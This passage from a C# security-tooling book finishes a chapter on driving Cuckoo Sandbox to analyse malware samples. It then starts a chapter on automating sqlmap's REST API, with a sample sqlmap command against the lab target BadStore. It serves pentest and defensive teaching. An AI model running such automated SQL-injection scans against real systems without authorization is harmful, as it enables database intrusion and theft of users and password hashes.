The first method we implement is the GetTaskDetails() method ➊, which takes a task ID for the variable id as its only argument. We first create the URI we’ll make the HTTP request to by appending the ID argument to /tasks/view ➋, and then we call ExecuteCommand() ➌ with the new URI. This endpoint returns some information about the task, such as the name of the VM running the task and the task’s current status, which we can use to watch the task until it is finished. Finally, we use the TaskFactory.CreateTask() method ➍ to turn the JSON task returned by the API into a C# Task class, which we’ll create in the next section. The second method is a simple convenience method ➎. Because Cuckoo Sandbox supports multiple types of reports (JSON, XML, and so on), there are two GetTaskReport() methods, and the first is used only for JSON reports. It just accepts the ID of the task you want a report for as an argument and calls its overloaded sister method with the same ID passed, but with a second argument specifying that a JSON ➏ report should be returned. In the second GetTaskReport() method ➐, the task ID and report type are passed as arguments and then used to build the URI ➑ that will be requested in the API call. The new URI is passed to the ExecuteCommand() method ➒, and the report from Cuckoo Sandbox is returned. Finally, the Dispose() method ➓, which completes the IDisposable interface, is implemented. This method cleans up the session that we used to communicate with the API, assigning null to the private _session variable.
Creating the Task Abstract Class Supporting the CuckooSession and CuckooManager classes is the Task class, an abstract class that stores most of the relevant information for a given task so that the information can easily be accessed as properties. Listing 8-16 details the abstract Task class. public abstract class ➊Task { protected ➋Task(JToken token) { if (token != null) { this.AddedOn = ➌DateTime.Parse((string)token["added_on"]); if (token["completed_on"].Type != JTokenType.Null) this.CompletedOn = ➍DateTime.Parse(token["completed_on"].ToObject()); this.Machine = (string)token["machine"]; this.Errors = token["errors"].ToObject(); this.Custom = (string)token["custom"]; this.EnableEnforceTimeout = (bool)token["enforce_timeout"];
this.EnableMemoryDump = (bool)token["memory"]; this.Guest = token["guest"]; this.ID = (int)token["id"]; this.Options = token["options"].ToString(); this.Package = (string)token["package"]; this.Platform = (string)token["platform"]; this.Priority = (int)token["priority"]; this.SampleID = (int)token["sample_id"]; this.Status = (string)token["status"]; this.Target = (string)token["target"]; this.Timeout = (int)token["timeout"]; } } public string Package { get; set; } public int Timeout { get; set; } public string Options { get; set; } public string Machine { get; set; } public string Platform { get; set; } public string Custom { get; set; } public bool EnableMemoryDump { get; set; } public bool EnableEnforceTimeout { get; set; } public ArrayList Errors { get; set; } public string Target { get; set; } public int SampleID { get; set; } public JToken Guest { get; set; } public int Priority { get; set; } public string Status { get; set;} public int ID { get; set; } public DateTime AddedOn { get; set; } public DateTime CompletedOn { get; set; } } Listing 8-16: The abstract Task class
Although the abstract Task class ➊ looks complex at first, all the class has is a constructor and a dozen or so properties. The constructor ➋ accepts a JToken as an argument, which is a special JSON class like JObject. The JToken is used to assign all the task details from the JSON to C# properties in the class. The first property we assign with a value in the constructor is the AddedOn property. Using DateTime.Parse() ➌, the timestamp for when the task was created is parsed from a string to a DateTime class, which is assigned to AddedOn. The same is done for the CompletedOn property, also using DateTime.Parse() ➍, if the task has been completed. The rest of the properties are assigned directly using values from the JSON that was passed as the argument to the constructor.
Sorting and Creating Different Class Types Cuckoo Sandbox supports more than one type of task, even though we are only implementing one (the file analysis task). The FileTask class will inherit from the abstract Task class, but it adds a new property that stores the path of the file we want to send to Cuckoo to analyze. The other type of task supported by Cuckoo is a URL task that opens a given URL in a web browser and analyzes what happens (in case there is a drive-by exploit or other malware on the site).
Creating the FileTask Class to Make File Analysis Tasks The FileTask class will be used to store the information we need to kick off an analysis of a file. It’s short and sweet, as Listing 8-17 shows, since it inherits most of its properties from the Task class we just implemented. public class ➊FileTask : Task { public ➋FileTask() : base(null) { } public ➌FileTask(JToken dict) : base(dict) { } public ➍string Filepath { get; set; } } Listing 8-17: The FileTask class that inherits from Task
The simple FileTask class ➊, which inherits from the previous Task class, uses some advanced inheritance techniques available in C#. The class implements two different constructors, both of which pass their arguments to the base Task constructor as well. For instance, the first constructor ➋ accepts no arguments and passes a null value to the base class constructor. This allows us to keep a default constructor for the class that doesn’t require any arguments. The second constructor ➌, which accepts a single JToken class as its only argument, passes the JSON argument straight to the base constructor, which will populate the properties the FileTask class inherits from Task. This makes it easy to set up a FileTask using the JSON returned from the Cuckoo API. The only thing we have in the FileTask class that we don’t have in the generic Task class is the Filepath property ➍, which is only useful for submitting file analysis tasks.
Using the TaskFactory Class to Determine the Task Type to Create Java developers or others familiar with object-oriented programming may already know about the factory pattern used in object-oriented development. It is a flexible way to have a single class manage the creation of many similar but ultimately different types of classes (usually all inheriting from the same base class, but they could also all be implementing the same interface). The TaskFactory class (shown in Listing 8-18) is used to turn a JSON task returned by Cuckoo Sandbox in an API response into our C# Task class, be it a FileTask or otherwise—that is, if you choose to go the extra step and implement the URL task we described for homework! public static class ➊TaskFactory { public static Task ➋CreateTask(JToken dict) { Task task = null; ➌switch((string)dict["category"]) { case ➍"file": task = new ➎FileTask(dict); break; default: throw new Exception("Don't know category: " + dict["category"]); } return ➏task;
} } Listing 8-18: The TaskFactory static class, which implements a very simple factory pattern commonly used in object-oriented programming
The final class for us to implement is the TaskFactory static class ➊. This class is the glue that lets us turn JSON tasks from Cuckoo Sandbox into C# FileTask objects—and, if you choose to implement other task types in the future, you can also use TaskFactory to handle the creation of those tasks. The TaskFactory class has only a single static method called CreateTask() ➋, which accepts a JToken as its only argument. In the CreateTask() method, we use a switch statement ➌ to test the value of the task category. If the category is a file task ➍, we pass the JToken task to the FileTask constructor ➎ and then return the new C# task ➏. Although we won’t use other file types in this book, you can use this switch statement to create a different type of Task, such as a url task based on the category, and then return the result.
Putting It Together Finally, we have the scaffolding in place to start automating some malware analysis. Listing 8-19 demonstrates using the CuckooSession and CuckooManager classes to create a file analysis task, watch the task until completion, and print the task’s JSON report to the console. public static void ➊Main(string[] args) { CuckooSession session = new ➋CuckooSession("127.0.0.1", 8090); using (CuckooManager manager = new ➌CuckooManager(session)) { FileTask task = new ➍FileTask(); task.➎Filepath = "/var/www/payload.exe"; int taskID = manager.➏CreateTask(task); Console.WriteLine("Created task: " + taskID); task = (FileTask)manager.➐GetTaskDetails(taskID); while(task.Status == "pending" || task.Status == "running") { Console.WriteLine("Waiting 30 seconds..."+task.Status); System.Threading.Thread.Sleep(30000); task = (FileTask)manager.GetTaskDetails(taskID); } if (task.➑Status == "failure") { Console.Error.WriteLine("There was an error:"); foreach (var error in task.Errors) Console.Error.WriteLine(error); return; } string report = manager.➒GetTaskReport(taskID).ToString(); Console.➓WriteLine(report); } }
Listing 8-19: The Main() method bringing the CuckooSession and CuckooManager classes together
In the Main() method ➊, we first create a new CuckooSession instance ➋, passing the IP address and the port to connect to when making API requests. With the new session created, in the context of a using statement, we create a new CuckooManager object ➌ and a new FileTask object ➍ as well. We also set the Filepath property ➎ on the task to a path on the filesystem with an executable we want to analyze. For testing purposes, you can generate payloads with Metasploit’s msfvenom (as we did in Chapter 4) or use some of the payloads we wrote in Chapter 4. With the FileTask set up with the file to scan, we pass the task to the manager’s CreateTask() method ➏ and store the ID returned for later use. Once the task has been created, we call GetTaskDetails() ➐ and pass the task ID returned by CreateTask(). When we call GetTaskDetails(), a status is returned by the method. In this case, we are interested only in two statuses: pending and failure. As long as GetTaskDetails() returns a pending status, we print a friendly message to the user that the task is not done yet and have the application sleep for 30 seconds before calling GetTaskDetails() for the task status again. Once the status is no longer pending, we check whether the status is failure ➑ in case something went wrong during analysis. If the status of the task is failure, we print the error message returned by Cuckoo Sandbox. However, if the status is not failure, we can assume the task successfully completed analysis, and we can create a new report from Cuckoo Sandbox with the findings. We call the GetTaskReport() method ➒, passing the task ID as the only argument, and then print the report to the console screen with WriteLine() ➓.
Testing the Application With the automation out of the way, we can finally drive our Cuckoo Sandbox instance to run and analyze a potentially nefarious Windows executable and then retrieve a report of the task that was run, as shown in Listing 8-20. Remember to run the instance as an administrator. $ ./ch8_automating_cuckoo.exe Waiting 30 seconds...pending { "info": { "category": "file", "score": 0.0, "package": "", "started": "2016-05-19 15:56:44", "route": "none", "custom": "", "machine": { "status": "stopped", "name": "➊cuckoo1", "label": "cuckoo1", "manager": "VirtualBox", "started_on": "2016-05-19 15:56:44", "shutdown_on": "2016-05-19 15:57:09" }, "ended": "2016-05-19 15:57:09", "version": "2.0-rc2", "platform": "", "owner": "", "options": "",
"id": 13, "duration": 25 }, "signatures": [], "target": { "category": "file", "file": { "yara": [], "sha1": "f145181e095285feeb6897c9a6bd2e5f6585f294", "name": "bypassuac-x64.exe", "type": "PE32+ executable (console) x86-64, for MS Windows", "sha256": "➋2a694038d64bc9cfcd8caf6af35b6bfb29d2cb0c95baaeffb2a11cd6e60a73d1", "urls": [], "crc32": "26FB5E54", "path": "/home/bperry/tmp/cuckoo/storage/binaries/2a694038d2cb0c95baaeffb2a11cd6e60a73d1", "ssdeep": null, "size": 501248, "sha512": "4b09f243a8fcd71ec5bf146002519304fdbaf99f1276da25d8eb637ecbc9cebbc49b580c51e36c96c8548a41c38cc76 595ad1776eb9bd0b96cac17ca109d4d88", "md5": "46a695c9a3b93390c11c1c072cf9ef7d" } }, --snip-Listing 8-20: The Cuckoo Sandbox analysis JSON report
The analysis report from Cuckoo Sandbox is huge. It contains highly detailed information about what happened on the Windows system while your executable was running. The listing shows the basic metadata about the analysis, such as what machine ran the analysis ➊ and common hashes of the executable ➋. Once this report is dumped, we can begin to see what the malware did on an infected system and put together a plan for remediation and cleanup. Note that only part of the report is included here. What is not shown is the immense number of Windows API and system calls that were made, the files on the filesystem that were touched, and other incredibly detailed system information that allows you to more quickly determine what a malware sample may have done on a client’s machine. More information can be found on what exactly is reported and how to use it on the official Cuckoo Sandbox documentation site: http://docs.cuckoosandbox.org/en/latest/usage/results/. As an exercise, you can save the full report to a file instead of printing to the console screen, since an output file might be more desirable for future malware analysis!
Conclusion The Cuckoo Sandbox is a powerful framework for malware analysis, and with the API feature, it can be easily integrated into work processes, infrastructures such as email servers, or even incident response playbooks. With the ability to run both files and arbitrary websites within a sandboxed and contained environment, security professionals can easily and quickly determine whether an attacker may have breached the network with a payload or drive-by exploit. In this chapter, we were able to drive this functionality of Cuckoo Sandbox programmatically using core C# classes and libraries. We created a handful of classes to communicate with the API and
then created tasks and reported on them when they were finished. However, we only implemented support for doing file-based malware analysis. The classes we built, though, are meant to be extensible so that new types of tasks can be added and supported, such as a task that submits a URL to be opened in the web browser. With such a high-quality and useful framework available freely for all to use, anyone could add this functionality to their organization’s security-critical infrastructure and thus easily cut down the time it takes to discover and remediate potential breaches on home or enterprise networks.
9 AUTOMATING SQLMAP
In this chapter, we make tools to automatically exploit SQL injection vectors. We use sqlmap—a popular utility you’ll learn about in this chapter—to first find and then verify HTTP parameters vulnerable to SQL injection. After that, we combine that functionality with the SOAP fuzzer we created in Chapter 3 to automatically verify any potential SQL injections in the vulnerable SOAP service. sqlmap ships with a REST API, meaning that it uses HTTP GET, PUT, POST, and DELETE requests to work with data and special URIs to reference resources in databases. We used REST APIs in Chapter 5 when we automated Nessus. The sqlmap API also uses JSON to read objects in HTTP requests sent to the API URLs (known as endpoints in REST parlance). JSON is like XML in that it allows two programs to pass data to each other in a standard way, but it’s also much less verbose and lighter weight than XML. Normally, sqlmap is used by hand at the command line, but driving the JSON API programmatically will allow you to automate far more tasks than normal pentesting tools do, from automatically detecting a vulnerable parameter to exploiting it. Written in Python, sqlmap is an actively developed utility available on GitHub at https://github.com/sqlmapproject/sqlmap/. You can download sqlmap using git or by downloading a ZIP file of the current master branch. Running sqlmap requires you to have Python installed (on most Linux distributions, this is usually installed by default). If you prefer git, the following command will check out the latest master branch: $ git clone https://github.com/sqlmapproject/sqlmap.git
If you prefer wget, you can download a ZIP archive of the latest master branch, as shown here: $ wget https://github.com/sqlmapproject/sqlmap/archive/master.zip $ unzip master.zip
In order to follow the examples in this chapter, you should also install a JSON serialization framework such as the open source option Json.NET. Download it from https://github.com/JamesNK/Newtonsoft.Json or use the NuGet package manager, available in most C# IDEs. We used this library before in Chapter 2 and Chapter 5.
Running sqlmap Most security engineers and pentesters use the Python script sqlmap.py (in the root of the sqlmap project or installed system-wide) to drive sqlmap from the command line. We will briefly go over how the sqlmap command line tool works before jumping into the API. Kali has sqlmap installed so that you can just call sqlmap from anywhere on the system. Although the sqlmap command line tool has the same overall functionality as the API, it isn’t as easily integrated into other programs without invoking the shell. Driving the API programmatically should be safer and more flexible than just using the command line tool when integrating with other code.
NOTE If you are not running Kali, you may have downloaded sqlmap but not installed it on the system. You can still use sqlmap without installing it system-wide by changing to the directory that sqlmap is in and calling the sqlmap.py script directly with Python using the following code: $ python ./sqlmap.py [.. args ..]
A typical sqlmap command might look like the code in Listing 9-1. $ sqlmap ➊--method=GET --level=3 --technique=b ➋--dbms=mysql \ ➌-u "http://10.37.129.3/cgi-bin/badstore.cgi?searchquery=fdsa&action=search" Listing 9-1: A sample sqlmap command to run against BadStore
We won’t cover the output of Listing 9-1 at the moment, but note the syntax of the command. In this listing, the arguments we pass to sqlmap tell it that we want it to test a certain URL (hopefully a familiar URL, like the one we tested in Chapter 2 with BadStore). We tell sqlmap to use GET as the HTTP method ➊ and to use MySQL ➋ payloads specifically (rather than include payloads for PostgreSQL or Microsoft SQL Server), followed by the URL ➌ we want to test. There is only a small subset of arguments you can use with the sqlmap script. If you want to try out other commands manually, you can find more detailed information at https://github.com/sqlmapproject/sqlmap/wiki/Usage/. We can use the sqlmap REST API to drive the same functionality as the sqlmap command in Listing 9-1. When running the sqlmapapi.py API examples, you may need to run the API server differently than with the sqlmap utility since it might not be installed like the sqlmap.py script, which is callable from the system shell like on Kali. If you need to download sqlmap in order to use the sqlmap API, you can find it on GitHub (https://github.com/sqlmapproject/sqlmap/).
The sqlmap REST API Official documentation on the sqlmap REST API is a bit bare, but we cover everything you need to know to use it efficiently and effectively in this book. First, run sqlmapapi.py -–server (located in the root of the sqlmap project directory you downloaded earlier) to start the sqlmap API server listening at 127.0.0.1 (on port 8775 by default), as shown in Listing 9-2.
$ ./sqlmapapi.py --server [22:56:24] [INFO] Running REST-JSON API server at '127.0.0.1:8775'.. [22:56:24] [INFO] Admin ID: 75d9b5817a94ff9a07450c0305c03f4f [22:56:24] [DEBUG] IPC database: /tmp/sqlmapipc-34A3Nn [22:56:24] [DEBUG] REST-JSON API server connected to IPC database Listing 9-2: Starting the sqlmap server
sqlmap has several REST API endpoints that we need to create our automated tool. In order to use sqlmap, we need to create tasks and then use API requests to act on those tasks. Most of the available endpoints use GET requests, which are meant to retrieve data. To see what GET API endpoints are available, run rgrep "@get". from the root of the sqlmap project directory, as shown in Listing 9-3. This command lists many of the available API endpoints, which are special URLs used in the API for certain actions. $ rgrep "@get" . lib/utils/api.py:@get("/task/new➊") lib/utils/api.py:@get("/task/taskid/delete➋") lib/utils/api.py:@get("/admin/taskid/list") lib/utils/api.py:@get("/admin/taskid/flush") lib/utils/api.py:@get("/option/taskid/list") lib/utils/api.py:@get("/scan/taskid/stop➌") --snip-Listing 9-3: Available sqlmap REST API GET requests
Soon we’ll cover how to use the API endpoints to create ➊, stop ➌, and delete ➋ sqlmap tasks. You can replace @get in this command with @post to see the API’s available endpoints for POST requests. Only three API calls require an HTTP POST request, as shown in Listing 9-4. $ rgrep "@post" . lib/utils/api.py:@post("/option/taskid/get") lib/utils/api.py:@post("/option/taskid/set") lib/utils/api.py:@post("/scan/taskid/start") Listing 9-4: REST API endpoints for POST requests
When using the sqlmap API, we need to create a task to test a given URL for SQL injections. Tasks are identified by their task ID, which we enter in place of taskid in the API options in Listings 9-3 and 9-4. We can use curl to test the sqlmap server to ensure it is running properly and to get a feel for how the API behaves and the data it sends back. This will give us a good idea of how our C# code is going to work when we begin writing our sqlmap classes.
Testing the sqlmap API with curl Normally, sqlmap is run on the command line using the Python script we covered earlier in this chapter, but the Python commands will hide what sqlmap is doing on the backend and won’t give us insight into how each API call will work. To get a feel for using the sqlmap API directly, we’ll use curl, which is a command line tool generally used to make HTTP requests and see the responses to those requests. For example, Listing 9-5 shows how to make a new sqlmap task by calling to the port
sqlmap is listening to. $ curl ➊127.0.0.1:8775/task/new { ➋"taskid": "dce7f46a991c5238", "success": true } Listing 9-5: Creating a new sqlmap task with curl
Here, the port is 127.0.0.1:8775 ➊. This returns a new task ID after the taskid key and a colon ➋. Make sure that your sqlmap server is running as in Listing 9-2 before making this HTTP request. After making a simple GET request with curl to the /task/new endpoint, sqlmap returns a new task ID for us to use. We’ll use this task ID to make other API calls later, including starting and stopping the task and getting the task results. To view a list of all scan options for a given task ID available for use with sqlmap, call the /option/taskid/list endpoint and substitute the ID you created earlier, as shown in Listing 9-6. Note we are using the same task ID in the API endpoint request that was returned in Listing 9-5. Knowing the options for a task is important for starting the SQL injection scan later. $ curl 127.0.0.1:8775/option/dce7f46a991c5238/list { "options": { "crawlDepth": null, "osShell": false, ➊"getUsers": false, ➋"getPasswordHashes": false, "excludeSysDbs": false, "uChar": null, --snip-➌"tech": "BEUSTQ", "textOnly": false, "commonColumns": false, "keepAlive": false } } Listing 9-6: Listing the options for a given task ID
Each of these task options corresponds with a command line argument from the command line sqlmap tool. These options tell sqlmap how it should perform a SQL injection scan and how it should exploit any injections it finds. Among the interesting options shown in Listing 9-6 is one for setting the injection techniques (tech) to test for; here it is set to the default BEUSTQ to test for all SQL injection types ➌. You also see options for dumping the user database, which is off in this example ➊, and dumping password hashes, which is also off ➋. If you are interested in what all the options do, run sqlmap --help at the command line to see the option descriptions and usage. After creating our task and viewing its currently set options, we can set one of the options and then start a scan. To set specific options, we make a POST request and need to include some data that tells sqlmap what to set the options to. Listing 9-7 details starting a sqlmap scan with curl to test a new URL.
$ curl ➊-X POST ➋-H "Content-Type:application/json" \ ➌--data '{"url":"http://10.37.129.3/cgi-bin/badstore.cgi?searchquery=fdsa&action=search"}' \ ➍http://127.0.0.1:8775/scan/dce7f46a991c5238/start { "engineid": 7181, "success": true➎ } Listing 9-7: Starting a scan with new options using the sqlmap API
This POST request command looks different from the GET request in Listing 9-5, but it is actually very similar. First, we designate the command as a POST request ➊. Then we list the data to send to the API by placing the name of the option to set in quotes (such as "url"), followed by a colon, then the data to set the option to ➌. We designate the content of the data to be JSON using the -H argument to define a new HTTP header ➋, which ensures the Content-Type header will be correctly set to the application/json MIME-type for the sqlmap server. Then we start the command with a POST request using the same API call format as the GET request in Listing 9-6, with the endpoint /scan/taskid/start ➍. Once the scan has been started and sqlmap reports success ➎, we need to get the scan status. We can do that with a simple curl call using the status endpoint, as shown in Listing 9-8. $ curl 127.0.0.1:8775/scan/dce7f46a991c5238/status { ➊"status": "terminated", "returncode": 0, "success": true } Listing 9-8: Getting the status of a scan
After the scan has finished running, sqlmap will change the status of the scan to terminated ➊. Once the scan has terminated, we can use the log endpoint to retrieve the scan log and see whether sqlmap found anything during the scan, as Listing 9-9 shows. $ curl 127.0.0.1:8775/scan/dce7f46a991c5238/log { "log": [ { ➊"message": "flushing session file", ➋"level": "INFO", ➌"time": "09:24:18" }, { "message": "testing connection to the target URL", "level": "INFO", "time": "09:24:18" }, --snip-], "success": true } Listing 9-9: Making a request for the scan log
The sqlmap scan log is an array of statuses that includes the message ➊, message level ➋, and timestamp ➌ for each status. The scan log gives us great visibility into what happened during a sqlmap scan of a given URL, including any injectable parameters. Once we are done with the scan and have our results, we should go ahead and clean up to conserve resources. To delete the task we just created when we’re done with it, call /task/taskid/delete, as shown in Listing 9-10. Tasks can be freely created and deleted in the API, so feel free to create new tasks, play around with them, and then delete them. $ curl 127.0.0.1:8775/task/dce7f46a991c5238/delete➊ { "success": true➋ } Listing 9-10: Deleting a task in the sqlmap API
After calling the /task/taskid/delete endpoint ➊, the API will return the task’s status and whether it was successfully deleted ➋. Now that we have the general workflow of creating, running, and deleting a sqlmap scan, we can begin working on our C# classes to automate the whole process from start to finish.
Creating a Session for sqlmap No authentication is required to use the REST API, so we can easily use the session/manager pattern, which is a simple pattern similar to the other API patterns in previous chapters. This pattern allows us to separate the protocol’s transport (how we talk to the API) from the protocol’s exposed functionality (what the API can do). We’ll implement SqlmapSession and SqlmapManager classes to drive the sqlmap API to automatically find and exploit injections. We’ll begin by writing the SqlmapSession class. This class, shown in Listing 9-11, requires only a constructor and two methods called ExecuteGet() and ExecutePost(). These methods will do most of the heavy lifting of the two classes we’ll write. They will make the HTTP requests (one for GET requests and one for POST requests, respectively) that allow our classes to talk with the sqlmap REST API. public class ➊SqlmapSession : IDisposable { private string _host = string.Empty; private int _port = 8775; //default port public ➋SqlmapSession(string host, int port = 8775) { _host = host; _port = port; } public string ➌ExecuteGet(string url) { return string.Empty; } public string ➍ExecutePost(string url, string data)
{ return string.Empty; } public void ➎Dispose() { _host = null; } } Listing 9-11: The SqlmapSession class
We start by creating a public class called SqlmapSession ➊ that will implement the IDisposable interface. This lets us use the SqlmapSession with a using statement, allowing us to write cleaner code with variables managed through garbage collection. We also declare two private fields, a host and a port, which we will use when making our HTTP requests. We assign the _host variable a value of string.Empty by default. This is a feature of C# that allows you to assign an empty string to a variable without actually instantiating a string object, resulting in a slight performance boost (but for now, it’s just to assign a default value). We assign the _port variable the port that sqlmap listens on, which is 8775, the default. After declaring the private fields, we create a constructor that accepts two arguments ➋: the host and the port. We assign the private fields the values that are passed as the parameters to the constructor so we can connect to the correct API host and port. We also declare two stub methods for executing GET and POST requests that return string.Empty for the time being. We’ll define these methods next. The ExecuteGet() method ➌ only requires a URL as input. The ExecutePost() method ➍ requires a URL and the data to be posted. Finally, we write the Dispose() method ➎, which is required when implementing the IDisposable interface. Within this method, we clean up our private fields by assigning them a value of null.
Creating a Method to Execute a GET Request Listing 9-12 shows how to use WebRequest to implement the first of the two stubbed methods to execute a GET request and return a string. public string ExecuteGet(string url) { HttpWebRequest req = (HttpWebRequest)WebRequest.➊Create("http://" + _host + ":" + _port + url); req.Method = "GET"; string resp = string.Empty; ➋using (StreamReader rdr = new StreamReader(req.GetResponse().GetResponseStream())) resp = rdr.➌ReadToEnd(); return resp; } Listing 9-12: The ExecuteGet() method
We create a WebRequest ➊ with the _host, _port, and url variables to build a full URL and then set the Method property to GET. Next, we perform the request ➋ and read the response into a string with ReadToEnd() ➌, which is then returned to the caller method. When you implement SqlmapManager, you’ll
use the Json.NET library to deserialize the JSON returned in the string so that you can easily pull values from it. Deserialization is the process of converting strings into JSON objects, and serialization is the opposite process.
Executing a POST Request The ExecutePost() method is only slightly more complex than the ExecuteGet() method. Since ExecuteGet() can only make simple HTTP requests, ExecutePost() will allow us to send complex requests with more data (such as JSON). It will also return a string containing the JSON response that will be deserialized by the SqlmapManager. Listing 9-13 shows how to implement the ExecutePost() method. public string ExecutePost(string url, string data) { byte[] buffer = ➊Encoding.ASCII.GetBytes(data); HttpWebRequest req = (HttpWebRequest)WebRequest.Create("http://"+_host+":"+_port+url); req.Method = "POST"➋; req.ContentType = "application/json"➌; req.ContentLength = buffer.Length; using (Stream stream = req.GetRequestStream()) stream.➍Write(buffer, 0, buffer.Length); string resp = string.Empty; using (StreamReader r = new StreamReader(req.GetResponse().GetResponseStream())) resp = r.➎ReadToEnd(); return resp; } Listing 9-13: The ExecutePost() method
This is very similar to the code we wrote when fuzzing POST requests in Chapters 2 and 3. This method expects two arguments: an absolute URI and the data to be posted into the method. The Encoding class ➊ (available in the System.Text namespace) is used to create a byte array that represents the data to be posted. We then create a WebRequest object and set it up as we did for the ExecuteGet() method, except we set the Method to POST ➋. Notice that we also specify a ContentType of application/json ➌ and a ContentLength that matches the length of the byte array. Since we will be sending the server JSON data, we need to set the appropriate content type and length of our data in the HTTP request. We write ➍ the byte array to the request TCP stream (the connection between your computer and the HTTP server) once the WebRequest is set up, sending the JSON data to the server as the HTTP request body. Finally, we read ➎ the HTTP response into a string that is returned to the calling method.
Testing the Session Class Now we are ready to write a small application to test the new SqlmapSession class in the Main() method. We’ll create a new task, call our methods, and then delete the task, as Listing 9-14 shows. public static void Main(string[] args) { string host = ➊args[0];
int port = int.Parse(args[1]); using (SqlmapSession session = new ➋SqlmapSession(host, port)) { string response = session.➌ExecuteGet("/task/new"); JToken token = JObject.Parse(response); string taskID = token.➍SelectToken("taskid").ToString(); ➎Console.WriteLine("New task id: " + taskID); Console.WriteLine("Deleting task: " + taskID); ➏response = session.ExecuteGet("/task/" + taskID + "/delete"); token = JObject.Parse(response); bool success = (bool)token.➐SelectToken("success"); Console.WriteLine("Delete successful: " + success); } } Listing 9-14: The Main() method of our sqlmap console application
The Json.NET library makes dealing with JSON in C# simple (as you saw in Chapter 5). We grab the host and port from the first and second arguments passed into the program ➊, respectively. Then we use int.Parse() to parse the integer from the string argument for the port. Although we’ve been using port 8775 for this whole chapter, since the port is configurable (8775 is just the default), we shouldn’t assume it will be 8775 all the time. Once we have assigned values to the variables, we instantiate a new SqlmapSession ➋ using the parameters passed into the program. We then call the /task/new endpoint ➌ to retrieve a new task ID and use the JObject class to parse the JSON returned. Once we have the response parsed, we use the SelectToken() method ➍ to retrieve the value for the taskid key and assign this value to the taskID variable.
NOTE A few standard types in C# have a Parse() method, like the int.Parse() method we just used. The int type is an Int32, so it will attempt to parse a 32-bit integer. Int16 is a short integer, so short.Parse() will attempt to parse a 16-bit integer. Int64 is a long integer, and long.Parse() will attempt to parse a 64-bit integer. Another useful Parse() method exists on the DateTime class. Each of these methods is static, so no object instantiation is necessary. After printing the new taskID to the console ➎, we can delete the task by calling the /task/taskid/delete endpoint ➏. We again use the JObject class to parse the JSON response and then retrieve the value for the success key ➐, cast it as a Boolean, and assign it to the success variable. This variable is printed to the console, showing the user whether the task was successfully deleted. When you run the tool, it produces output about creating and deleting a task, as shown in Listing 9-15. $ mono ./ch9_automating_sqlmap.exe 127.0.0.1 8775 New task id: 96d9fb9d277aa082 Deleting task: 96d9fb9d277aa082 Delete successful: True Listing 9-15: Running the program that creates a sqlmap task and then deletes it
Once we know we can successfully create and delete a task, we can create the SqlmapManager class to encapsulate the API functionality we want to use in the future, such as setting scan options and getting the scan results.
The SqlmapManager Class The SqlmapManager class, shown in Listing 9-16, wraps the methods exposed through the API in an easyto-use (and maintainable!) way. When we finish writing the methods needed for this chapter, we can start a scan on a given URL, watch it until it completes, and then retrieve the results and delete the task. We’ll also make heavy use of the Json.NET library. To reiterate, the goal of the session/manager pattern is to separate the transport of the API from the functionality exposed by the API. An added benefit to this pattern is that it allows the programmer using the library to focus on the results API calls. The programmer can, however, still interact directly with the session if needed. public class ➊SqlmapManager : IDisposable { private ➋SqlmapSession _session = null; public ➌SqlmapManager(SqlmapSession session) { if (session == null) throw new ArgumentNullException("session"); _session = session; } public void ➍Dispose() { _session.Dispose(); _session = null; } } Listing 9-16: The SqlmapManager class
We declare the SqlmapManager class ➊ and have it implement the IDisposable interface. We also declare a private field ➋ for the SqlmapSession that will be used throughout the class. Then, we create the SqlmapManager constructor ➌, which accepts a SqlmapSession, and we assign the session to the private _session field. Finally, we implement the Dispose() method ➍, which cleans up the private SqlmapSession. You may wonder why we have both the SqlmapSession and SqlmapManager implement IDisposable, when in the Dispose() method of the SqlmapManager, we call Dispose() on the SqlmapSession as well. A programmer may want to instantiate only a SqlmapSession and interact with it directly in case a new API endpoint is introduced that the manager hasn’t been updated to support. Having both classes implement IDisposable offers the greatest flexibility. Since we just implemented the methods needed to create a new task and delete an existing one when we tested the SqlmapSession class in Listing 9-14, we’ll add these actions as their own methods to the SqlmapManager class above the Dispose() method, as shown in Listing 9-17. public string NewTask()
{ JToken tok = JObject.Parse(_session.ExecuteGet("/task/new")); ➊return tok.SelectToken("taskid").ToString(); } public bool DeleteTask(string taskid) { JToken tok = Jobject.Parse(session.ExecuteGet("/task/" + taskid + "/delete")); ➋return (bool)tok.SelectToken("success"); } Listing 9-17: The NewTask() and DeleteTask() methods to manage a task in sqlmap
The
and DeleteTask() methods make it easy to create and delete tasks as we need in the SqlmapManager class and are nearly identical to the code in Listing 9-14, except that they print less output and return the task ID after creating a new task ➊ or the result (success or failure) of deleting a task ➋. Now we can use these new methods to rewrite the previous command line application testing the SqlmapSession class, as seen in Listing 9-18. NewTask()
public static void Main(string[] args) { string host = args[0]; int port = int.Parse(args[1]); using (SqlmapManager mgr = new SqlmapManager(new SqlmapSession(host, port))) { string taskID = mgr.➊NewTask(); Console.WriteLine("Created task: " + taskID); Console.WriteLine("Deleting task"); bool success = mgr.➋DeleteTask(taskID); Console.WriteLine("Delete successful: " + success); } //clean up and dispose manager automatically } Listing 9-18: Rewriting the application to use the SqlmapManager class
This code is more intuitive to read and easier to understand at a quick glance than the original application in Listing 9-14. We’ve replaced the code to create and delete tasks with the NewTask() ➊ and DeleteTask() ➋ methods. By just reading the code, you have no idea that the API uses HTTP as its transport or that we are dealing with JSON responses.
Listing sqlmap Options The next method we’ll implement (shown in Listing 9-19) retrieves the current options for tasks. One thing to note is that because sqlmap is written in Python, it’s weakly typed. This means that a few of the responses will have a mixture of types that are a bit difficult to deal with in C#, which is strongly typed. JSON requires all keys to be strings, but the values in the JSON will have different types, such as integers, floats, Booleans, and strings. What this means for us is that we must treat all the values as generically as possible on the C# side of things. To do that, we’ll treat them as simple objects until
we need to know their types. public Dictionary ➊GetOptions(string taskid) { Dictionary options = ➋new Dictionary(); JObject tok = JObject.➌Parse(_session.ExecuteGet ("/option/" + taskid + "/list")); tok = tok["options"] as JObject; ➍foreach (var pair in tok) options.Add(pair.Key, ➎pair.Value); return ➏options; } Listing 9-19: The GetOptions() method
